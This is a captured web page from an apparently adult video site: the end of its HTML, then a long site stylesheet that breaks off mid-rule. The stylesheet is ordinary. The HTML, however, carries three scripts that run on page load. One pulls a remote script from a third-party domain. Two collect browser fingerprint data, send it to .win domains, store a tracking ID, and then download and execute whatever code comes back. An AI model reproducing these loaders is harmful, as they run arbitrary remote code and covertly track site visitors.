              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>
<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.tel1mekar.com/zoJszdFrCVkIR/FiassiteSckrsvD5uwnrspt?p_id=912&hold=1.00&subid_4=sitescript&dtv=3&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=3"+"&swfn=uglyWorker&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://huyamba.info/static/styles/all.css?v=1762742807
body_size: 19719
content:
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, button, input, p, blockquote, th, td {
	margin: 0;
	padding: 0;
}

fieldset, img {
	border: 0;
}

img, object, embed {
	vertical-align: bottom;
}

address, caption, cite, code, dfn, em, th, var {
	font-style: normal;
	font-weight: normal;
}

ol, ul {
	list-style: none;
}

caption, th {
	text-align: left;
}

h1, h2, h3, h4, h5, h6 {
	font-size: 100%;
}

q:before, q:after {
	content: '';
}

a * {
	cursor: pointer;
}

input,
textarea {
	outline: none;
}

:root {
	--font-size-general: 16px;
	--line-height-general: 1.2;
	--default-font: Helvetica, sans-serif;
	--color-main: #fff;
	--color-second:#888;
	--color-active: #ff394b;
	--color-white: #fff;
	--color-tools-mobile: #fff;
	--color-modal: #7e7e7e;
	--border-search: #202028;
	--border-color: #121216;
	--border-header: rgb(18,18,22);
	--box-shadow-menu: 0 4px 18px 0 rgba(0, 0, 0, 0.35);
	--bg-main: #151519;
	--bg-tools-mobile: #151519;
	--bg-header: #000;
	--bg-footer: #000;
	--bg-sticky: rgba(0, 0, 0, 0.6);
	--bg-quality: rgba(255, 57, 75, 0.7);
	--bg-tools: #000;
	--bg-active: #B3000F;
	--bg-second-active: #ff0015;
	--bg-rgb-dark: 0, 0, 0;
	--bg-menu: #040404;
	--bg-play-btn: rgba(255, 57, 75, .8);
	--bg-card: rgba(0, 0, 0, 0.8);
	--bg-card-playlist: rgba(0, 0, 0, 0.7);
	--bg-modal: rgba(0, 0, 0, 0.5);
	--bg-card-playlist-active: rgba(0255, 57, 75, .6);
	--bg-gradient-arrow-left: linear-gradient(90deg, #151519 52.6%, rgba(21, 21, 25, 0) 100%);
	--bg-gradient-arrow-right: linear-gradient(270deg, #151519 52.6%, rgba(21, 21, 25, 0) 100%);
}

:root .light {
	--color-main: #000;
	--color-second: #8691a2;
	--color-active: #ff394b;
	--color-white: #fff;
	--color-tools-mobile: #8691a2;
	--color-modal: #737373;
	--border-search: #e4e4e8;
	--border-color: #efeff6;
	--border-header: #f2f2f3;
	--box-shadow-menu: 0 4px 18px 0 rgba(0, 0, 0, .15);
	--bg-main: #e7e7ec;
	--bg-tools-mobile: #efeff6;
	--bg-header: #fff;
	--bg-footer: #fff;
	--bg-sticky: rgba(255, 255, 255, .6);
	--bg-quality: rgba(255, 57, 75, .7);
	--bg-tools: #fff;
	--bg-active: #ff394b;
	--bg-second-active: #ff0015;
	--bg-rgb-dark: 255, 255, 255;
	--bg-menu: #fff;
	--bg-play-btn: rgba(255, 57, 75, .8);
	--bg-card: rgba(255, 255, 255, 0.8);
	--bg-card-playlist: rgba(255, 255, 255, 0.7);
	--bg-modal: rgba(255, 255, 255, 0.6);
	--bg-card-playlist-active: rgba(0255, 57, 75, .6);
	--bg-gradient-arrow-left: linear-gradient(90deg, #e7e7ec 52.6%, rgba(231, 231, 236, 0) 100%);
	--bg-gradient-arrow-right: linear-gradient(270deg, #e7e7ec 52.6%, rgba(231, 231, 236, 0) 100%);
}

html {
	height: 100%;
	min-width: 320px;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	scroll-behavior: smooth;
}

body {
	font: var(--font-size-general)/var(--line-height-general) var(--default-font);
	height: 100%;
	min-width: 320px;
	position: relative;
	color: var(--color-main);
	background: var(--bg-main);
}

@media screen and (max-width: 1159px) {
	body.open-menu .mask {
		opacity: 1;
		visibility: visible;
	}
	body.open-menu .navigation-menu {
		opacity: 1;
		transform: translate3d(0, 0, 0);
		visibility: visible;
	}
}

@media screen and (max-width: 1159px) {
	body.scroll-locked {
		height: 100%;
		overflow: hidden;
		position: fixed;
		width: 100%;
	}
}

body.modal-open {
	height: 100%;
	overflow: hidden;
	position: fixed;
	width: 100%;
}

@media screen and (max-width: 568px) {
	body.show-search .search-frame {
		top: 50%;
		visibility: visible;
		opacity: 1;
	}
	body.show-search .action-search .close {
		display: flex;
	}
	body.show-search .action-search .search {
		display: none;
	}
	body.show-search .hamburger,
	body.show-search .logo {
		opacity: 0;
		visibility: hidden;
	}
}

body.light .switcher-mobile span::before {
	content: attr(data-attr-dark);
}

a {
	color: #ff394b;
	text-decoration: none;
}

input {
	outline: none;
	-webkit-appearance: none;
	border-radius: 0;
}

* {
	box-sizing: border-box;
	outline: none;
}

*:before, *:after {
	box-sizing: border-box;
}

* ::-moz-selection {
	background: #2600ff;
	color: #fff;
}

* ::selection {
	background: #2600ff;
	color: #fff;
}

.svg-icon {
	display: inline-block;
	vertical-align: top;
	width: 1em;
	height: 1em;
	fill: currentColor;
}

input, textarea {
	font-family: inherit;
	font-weight: inherit;
	font-size: inherit;
}

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
	color: #999;
}

input:-moz-placeholder, textarea:-moz-placeholder {
	color: #999;
	opacity: 1;
}

input::-moz-placeholder, textarea::-moz-placeholder {
	color: #999;
	opacity: 1;
}

input:-ms-input-placeholder, textarea:-ms-input-placeholder {
	color: #999;
}

input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder {
	color: transparent;
}

input:focus:-moz-placeholder, textarea:focus:-moz-placeholder {
	color: transparent;
}

input:focus::-moz-placeholder, textarea:focus::-moz-placeholder {
	color: transparent;
}

input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder {
	color: transparent;
}

input.placeholder, textarea.placeholder {
	color: #999 !important;
}

.wrapper {
	display: flex;
	flex-direction: column;
	min-height: 100vh;
}

.container {
	max-width: 1920px;
	width: 100%;
	margin: 0 auto;
	padding: 0 20px;
}

@media screen and (max-width: 767px) {
	.container {
		padding: 0 10px;
	}
}

.container.smallest {
	max-width: 1650px;
}

.mask {
	--opacity: .7;
	--blur: 15px;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 3;
	-webkit-backdrop-filter: blur(var(--blur));
	        backdrop-filter: blur(var(--blur));
	background: rgba(var(--bg-rgb-dark), var(--opacity));
	opacity: 0;
	visibility: hidden;
	transition: transform .3s, opacity .3s, visibility .3s;
}

.header {
	background-color: var(--bg-header);
	margin-bottom: 30px;
	flex-shrink: 0;
	flex-grow: 0;
}

@media screen and (max-width: 767px) {
	.header {
		margin-bottom: 20px;
	}
}

.header.second {
	margin-bottom: 0;
	border-bottom: 1px solid var(--border-header);
}

.header-holder {
	display: flex;
	position: relative;
}

@media screen and (max-width: 568px) {
	.header-holder {
		justify-content: space-between;
	}
}

.hamburger {
	display: none;
	align-items: center;
	align-self: center;
	margin-right: 20px;
	cursor: pointer;
	font-size: 24px;
	transition: color .3s;
	border: none;
	background: none;
	transition: visibility .3s, opacity .3s, color .3s;
	color: var(--color-main);
}

@media screen and (min-width: 1025px) {
	.hamburger:hover {
		color: var(--color-active);
	}
}

@media screen and (max-width: 1159px) {
	.hamburger {
		display: flex;
	}
}

@media screen and (max-width: 568px) {
	.hamburger {
		margin-right: 10px;
	}
}

.logo {
	display: flex;
	align-items: center;
	justify-content: flex-start;
	flex-grow: 0;
	flex-shrink: 0;
	margin-right: 30px;
	padding: 18px 0;
	transition: visibility .3s, opacity .3s;
}

@media screen and (max-width: 1440px) {
	.logo {
		margin-right: 15px;
		max-width: 180px;
	}
}

@media screen and (max-width: 568px) {
	.logo {
		margin-right: 0;
		padding: 10px 0;
	}
}

.logo img {
	max-width: 100%;
	height: auto;
}

.search-frame {
	align-self: center;
	display: flex;
	align-items: center;
	justify-content: center;
	height: 100%;
	flex-grow: 1;
	flex-shrink: 1;
}

@media screen and (max-width: 568px) {
	.search-frame {
		position: absolute;
		right: 0;
		padding-right: 34px;
		top: 80%;
		left: 0;
		z-index: 3;
		opacity: 0;
		visibility: hidden;
		transition: opacity .3s, visibility .3s, top .3s;
		transform: translate3d(0, -50%, 0);
	}
}

.search-frame .form {
	max-width: 500px;
	display: flex;
	width: 100%;
}

@media screen and (max-width: 1159px) {
	.search-frame .form {
		max-width: 100%;
	}
}

.search-frame .wrapped {
	border: 1px solid var(--border-search);
	background: var(--bg-header);
	border-right: none;
	display: flex;
	align-items: center;
	padding-right: 10px;
	flex-grow: 1;
	flex-shrink: 1;
	border-radius: 10px 0 0 10px;
}

.search-frame input {
	flex-grow: 1;
	flex-shrink: 1;
	width: 100%;
	padding: 10px 20px;
	border: none;
	background: none;
	color: var(--color-main);
	white-space: nowrap;
	text-overflow: ellipsis;
}

.btn-search {
	padding: 0 18px;
	font-size: 20px;
	color: var(--color-white);
	background: var(--bg-active);
	border-radius: 0 10px 10px 0;
	border: none;
	cursor: pointer;
	transition: background .3s;
}

.btn-search svg {
	transition: transform .3s, background .3s;
	transform: scale(1);
}

@media screen and (min-width: 1025px) {
	.btn-search:hover {
		background: var(--bg-second-active);
	}
	.btn-search:hover svg {
		transform: scale(1.1);
	}
}

.search-dropped {
	align-self: center;
	position: relative;
}

.search-dropped .js-main-video, .search-dropped .js-main-image, .search-dropped .js-main-model {
	display: none;
}

.search-dropped.videos .js-main-video {
	display: block;
}

.search-dropped.models .js-main-model {
	display: block;
	font-size: 20px;
}

.search-dropped.images .js-main-image {
	display: block;
	font-size: 20px;
}

.search-dropped.show .search-hidden {
	opacity: 1;
	transform: translate3d(0, 0, 0);
	visibility: visible;
}

.search-dropped.show .button {
	color: var(--color-active);
}

.search-dropped.show .button svg.arrow {
	transform: rotate(180deg);
}

.search-dropped .button {
	color: var(--color-second);
	cursor: pointer;
	background: none;
	border: none;
	display: flex;
	align-items: center;
	gap: 10px;
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.search-dropped .button:hover {
		color: var(--color-active);
	}
}

.search-dropped .svg-icon.video {
	font-size: 20px;
}

.search-dropped .svg-icon.arrow {
	font-size: 10px;
	transition: transform .3s;
}

.search-hidden {
	position: absolute;
	z-index: 10;
	background: var(--bg-main);
	box-shadow: var(--box-shadow-menu);
	min-width: 125px;
	right: 0;
	border-radius: 10px 0 10px 10px;
	overflow: hidden;
	top: calc(100% + 20px);
	opacity: 0;
	transform: translate3d(0, -10%, 0);
	visibility: hidden;
	transition: opacity .3s, transform .3s, visibility .3s;
}

.search-hidden .item.active .link {
	background: var(--bg-active);
	color: var(--color-white);
}

.search-hidden .link {
	display: flex;
	align-items: center;
	gap: 10px;
	padding: 10px 20px;
	font-weight: 700;
	font-size: 14px;
	color: var(--color-second);
	font-weight: 700;
	transition: color .3s, background .3s;
	cursor: pointer;
}

@media screen and (min-width: 1025px) {
	.search-hidden .link:hover {
		background: var(--bg-active);
		color: var(--color-main);
	}
}

.search-hidden svg {
	font-size: 20px;
	flex-grow: 0;
	flex-shrink: 0;
}

.action-search {
	display: none;
	align-items: center;
	justify-content: center;
	font-size: 24px;
	margin-left: 10px;
	flex-grow: 0;
	flex-shrink: 0;
	align-self: center;
	color: var(--color-main);
	background: none;
	border: none;
	position: relative;
	z-index: 3;
	cursor: pointer;
}

@media screen and (max-width: 568px) {
	.action-search {
		display: flex;
	}
}

.action-search .close {
	display: none;
}

.header-panel {
	display: flex;
	flex-grow: 1;
	flex-shrink: 1;
}

@media screen and (max-width: 568px) {
	.header-panel {
		flex-grow: 0;
		flex-shrink: 0;
	}
}

.navigation-menu {
	display: flex;
	align-items: center;
	flex-grow: 0;
	flex-shrink: 0;
}

@media screen and (max-width: 1159px) {
	.navigation-menu {
		position: fixed;
		left: 0;
		top: 0;
		bottom: 0;
		z-index: 111;
		background: var(--bg-menu);
		height: 100%;
		max-width: 300px;
		width: 100%;
		padding: 12px 10px;
		flex-direction: column;
		overflow: auto;
		transform: translate3d(-100%, 0, 0);
		transition: transform .3s, visibility .3s, opacity .3s;
		visibility: hidden;
		opacity: 0;
	}
}

.navigation-menu .list {
	display: flex;
	align-self: center;
	justify-content: flex-end;
	flex-grow: 0;
	flex-shrink: 0;
	margin-left: 30px;
}

@media screen and (max-width: 1440px) {
	.navigation-menu .list {
		margin-left: 15px;
	}
}

@media screen and (max-width: 1159px) {
	.navigation-menu .list {
		flex-direction: column;
		justify-content: flex-start;
		margin: 0;
		width: 100%;
		order: 1;
	}
}

.navigation-menu .list .item {
	margin-left: 50px;
}

.navigation-menu .list .item:first-child {
	margin: 0;
}

.navigation-menu .list .item.active a {
	color: var(--color-active);
	pointer-events: none;
}

.navigation-menu .list .item.hidden {
	display: none;
}

@media screen and (max-width: 1159px) {
	.navigation-menu .list .item.hidden {
		display: block;
	}
}

@media screen and (max-width: 1680px) {
	.navigation-menu .list .item {
		margin-left: 30px;
	}
}

@media screen and (max-width: 1440px) {
	.navigation-menu .list .item {
		margin-left: 20px;
	}
}

@media screen and (max-width: 1159px) {
	.navigation-menu .list .item {
		margin-left: 0;
		margin-top: 10px;
	}
	.navigation-menu .list .item.active a {
		background-color: var(--bg-active);
		color: var(--color-white);
	}
}

.navigation-menu .list a {
	font-weight: 700;
	font-size: 16px;
	color: var(--color-main);
	transition: color .3s;
	display: flex;
	align-items: center;
	gap: 0 10px;
}

@media screen and (min-width: 1025px) {
	.navigation-menu .list a:hover {
		color: var(--color-active);
	}
}

@media screen and (max-width: 1440px) {
	.navigation-menu .list a {
		font-size: 14px;
	}
}

@media screen and (max-width: 1159px) {
	.navigation-menu .list a {
		padding: 15px 20px;
		background: var(--bg-tools-mobile);
		color: var(--color-tools-mobile);
		font-size: 16px;
		border-radius: 10px;
		transition: none;
	}
}

.navigation-menu .list svg {
	font-size: 20px;
	display: none;
}

@media screen and (max-width: 1159px) {
	.navigation-menu .list svg {
		display: block;
	}
}

.navigation-header {
	width: 100%;
	margin-bottom: 20px;
	align-items: center;
	display: none;
}

@media screen and (max-width: 1159px) {
	.navigation-header {
		display: flex;
	}
}

.navigation-header .close {
	background: none;
	border: none;
	font-size: 24px;
	color: var(--color-main);
	cursor: pointer;
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.navigation-header .close:hover {
		color: var(--color-active);
	}
}

.switcher-mobile {
	padding: 15px 20px;
	background: var(--bg-tools-mobile);
	color: var(--color-tools-mobile);
	font-size: 16px;
	border: none;
	cursor: pointer;
	border-radius: 10px;
	transition: none;
	display: flex;
	align-items: center;
	width: 100%;
}

@media screen and (min-width: 1025px) {
	.switcher-mobile:hover {
		color: var(--color-active);
	}
}

.switcher-mobile span {
	margin-left: 10px;
}

.switcher-mobile span::before {
	content: attr(data-attr-light);
	font-weight: 700;
}

.group-logo {
	display: flex;
	flex-shrink: 1;
	flex-grow: 1;
}

.group-logo img {
	height: 40px;
	width: auto;
}

.auth-box {
	display: flex;
	align-items: center;
	flex-grow: 0;
	flex-shrink: 0;
	margin-left: 50px;
	align-self: center;
	gap: 0 30px;
}

@media screen and (max-width: 1640px) {
	.auth-box {
		margin-left: 30px;
		gap: 0 20px;
	}
}

@media screen and (max-width: 1440px) {
	.auth-box {
		margin-left: 15px;
		gap: 0 15px;
	}
}

@media screen and (max-width: 1159px) {
	.auth-box {
		margin: 0 0 30px 0;
		width: 100%;
	}
}

.auth-box .wrap {
	display: flex;
	align-items: center;
	gap: 0 30px;
}

@media screen and (max-width: 1640px) {
	.auth-box .wrap {
		gap: 0 20px;
	}
}

@media screen and (max-width: 1159px) {
	.auth-box .wrap {
		display: none;
	}
}

.auth-box .btn {
	font-size: 20px;
	color: var(--color-main);
	background: none;
	border: none;
	cursor: pointer;
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.auth-box .btn:hover {
		color: var(--color-active);
	}
}

.user-box {
	position: relative;
}

@media screen and (max-width: 1159px) {
	.user-box {
		width: 100%;
	}
}

.user-box.show .auth-drop {
	opacity: 1;
	transform: translate3d(0, 0, 0);
	visibility: visible;
}

.user-box.show .ava {
	background: var(--bg-active);
	color: var(--color-white);
}

.user-box.show .name {
	color: var(--color-active);
}

.user-box.show .wrapped {
	color: var(--color-active);
}

.user-box.show .wrapped svg {
	transform: rotate(180deg);
}

@media screen and (max-width: 1159px) {
	.user-box.show .auth-drop {
		display: block;
	}
}

.user-box .box.active .link {
	background: var(--bg-active);
	color: var(--color-white);
}

.user-box .button {
	background: none;
	border: none;
	cursor: pointer;
	color: var(--color-main);
	display: flex;
	align-items: center;
	gap: 10px;
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.user-box .button:hover {
		color: var(--color-active);
	}
	.user-box .button:hover .ava {
		background: var(--bg-active);
		color: var(--color-white);
	}
	.user-box .button:hover .ava.second {
		background: var(--bg-second-active);
	}
}

@media screen and (max-width: 1159px) {
	.user-box .button {
		display: none;
	}
}

@media screen and (max-width: 1159px) {
	.user-box .button.second {
		display: flex;
		width: 100%;
	}
}

.user-box .wrapped {
	display: flex;
	align-items: center;
	gap: 10px;
	font-size: 16px;
}

@media screen and (max-width: 1159px) {
	.user-box .wrapped {
		width: 100%;
		justify-content: space-between;
	}
}

.user-box .wrapped svg {
	flex-grow: 0;
	flex-shrink: 0;
	font-size: 10px;
	transition: transform .3s;
}

.user-box .name {
	font-weight: 700;
}

@media screen and (max-width: 1240px) {
	.user-box .name {
		display: none;
	}
}

@media screen and (max-width: 1159px) {
	.user-box .name {
		display: block;
	}
}

.user-box .ava {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 40px;
	height: 40px;
	overflow: hidden;
	flex-grow: 0;
	flex-shrink: 0;
	border-radius: 100%;
	background: var(--border-color);
	color: var(--color-second);
	font-size: 20px;
	transition: color .3s, background .3s;
}

.user-box .ava.second {
	background: var(--bg-active);
	color: var(--color-white);
}

.user-box .link {
	display: flex;
	align-items: center;
	gap: 10px;
	font-size: 14px;
	color: var(--color-second);
	padding: 10px 20px;
	font-weight: 700;
	border: none;
	background: none;
	cursor: pointer;
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1025px) {
	.user-box .link:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.user-box .link svg {
	font-size: 20px;
}

.user-box img {
	width: 100%;
	height: 100%;
	max-width: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.auth-drop {
	position: absolute;
	z-index: 10;
	background: var(--bg-main);
	box-shadow: var(--box-shadow-menu);
	border-radius: 10px 0 10px 10px;
	width: 100%;
	min-width: 255px;
	right: 0;
	top: calc(100% + 10px);
	overflow-y: auto;
	opacity: 0;
	transform: translate3d(0, -10%, 0);
	visibility: hidden;
	transition: opacity .3s, transform .3s, visibility .3s;
}

@media screen and (max-width: 1159px) {
	.auth-drop {
		position: static;
		opacity: 1;
		transform: none;
		visibility: visible;
		transition: none;
		box-shadow: none;
		background: none;
	}
}

@media screen and (max-width: 1159px) {
	.auth-drop.second {
		display: none;
		background: var(--bg-main);
		border-radius: 10px;
		margin-top: 10px;
	}
}

.auth-drop .group {
	display: flex;
	align-items: center;
	padding: 15px;
	gap: 5px 10px;
}

@media screen and (max-width: 1159px) {
	.auth-drop .group {
		padding: 0;
	}
}

.auth-drop .group .box {
	width: 50%;
}

.auth-button {
	display: flex;
	align-items: center;
	width: 100%;
	justify-content: center;
	padding: 11px;
	font-size: 14px;
	font-weight: 700;
	border-radius: 10px;
	cursor: pointer;
	border: none;
	background: var(--bg-tools);
	color: var(--color-second);
	transition: background .3s, color .3s;
}

@media screen and (min-width: 1025px) {
	.auth-button:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

@media screen and (max-width: 1159px) {
	.auth-button {
		font-size: 16px;
	}
}

.auth-button.second {
	background: var(--bg-active);
	color: var(--color-white);
}

@media screen and (min-width: 1025px) {
	.auth-button.second:hover {
		background: var(--bg-second-active);
	}
}

.main {
	flex-shrink: 1;
	flex-grow: 1;
	padding-bottom: 50px;
}

@media screen and (max-width: 767px) {
	.main {
		padding-bottom: 30px;
	}
}

.section,
.section-row {
	margin-bottom: 50px;
}

@media screen and (max-width: 767px) {
	.section,
	.section-row {
		margin-bottom: 30px;
	}
}

.section:last-child,
.section-row:last-child {
	margin-bottom: 0;
}

.swiper {
	display: none;
}

.swiper.swiper-initialized {
	display: block;
}

.swiper .svg-icon {
	display: inline-block;
	vertical-align: top;
	width: 1em;
	height: 1em;
	fill: currentColor;
}

@media screen and (max-width: 767px) {
	.slider-third,
	.slider-second {
		margin: 0 -10px;
		padding: 0 10px;
	}
}

.slider-box {
	margin-bottom: 30px;
}

@media screen and (max-width: 767px) {
	.slider-box {
		display: none;
	}
}

.slider-top {
	position: relative;
}

.slider-top .swiper-slide {
	width: auto;
}

.slider-top .swiper-slide.active a {
	background: var(--bg-active);
	color: var(--color-white);
}

.slider-top a {
	padding: 10px 20px;
	border-radius: 10px;
	font-size: 14px;
	font-weight: 700;
	display: flex;
	align-items: center;
	justify-content: center;
	background: var(--bg-tools);
	color: var(--color-second);
	transition: background .3s, color .3s;
}

@media screen and (min-width: 1025px) {
	.slider-top a:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.slider-top .swiper-button-prev {
	left: 0;
	justify-content: flex-start;
	background: var(--bg-gradient-arrow-left);
}

.slider-top .swiper-button-next {
	justify-content: flex-end;
	right: 0;
	background: var(--bg-gradient-arrow-right);
}

.slider-top .swiper-button-prev,
.slider-top .swiper-button-next {
	width: 73px;
	padding: 0 10px;
	color: var(--color-second);
	transition: color .3s;
	margin: 0;
	height: 100%;
	top: 0;
}

@media screen and (min-width: 1025px) {
	.slider-top .swiper-button-prev:hover,
	.slider-top .swiper-button-next:hover {
		color: var(--color-active);
	}
}

.slider-top .swiper-button-prev::after,
.slider-top .swiper-button-next::after {
	display: none;
}

.headline {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	margin-bottom: 10px;
	gap: 10px;
}

.headline.second {
	margin-bottom: 30px;
}

.headline.primary {
	margin-bottom: 20px;
}

@media screen and (max-width: 767px) {
	.headline.primary {
		margin-bottom: 10px;
	}
}

.headline.secondary {
	margin-bottom: 30px;
}

@media screen and (max-width: 767px) {
	.headline.secondary {
		margin-bottom: 10px;
	}
}

.headline .title {
	flex-grow: 1;
	flex-shrink: 1;
	font-weight: 700;
	font-size: 26px;
}

.headline .title a {
	color: var(--bg-active);
	transition: color .3s ease;
}

@media screen and (hover:hover) {
	.headline .title a:hover {
		color: var(--color-white);
	}
}

@media screen and (max-width: 1159px) {
	.headline .title {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.headline .title {
		font-size: 20px;
	}
}

.headline .dropped {
	position: relative;
}

.headline .dropped.show .drop-sort {
	opacity: 1;
	transform: translate3d(0, 0, 0);
	visibility: visible;
}

.headline .dropped.show .btn-sort {
	background: var(--bg-active);
	color: var(--color-white);
	border-radius: 10px 10px 0 0;
}

.headline .dropped.show .btn-sort svg {
	transform: rotate(180deg);
}

.wrap-sort {
	display: flex;
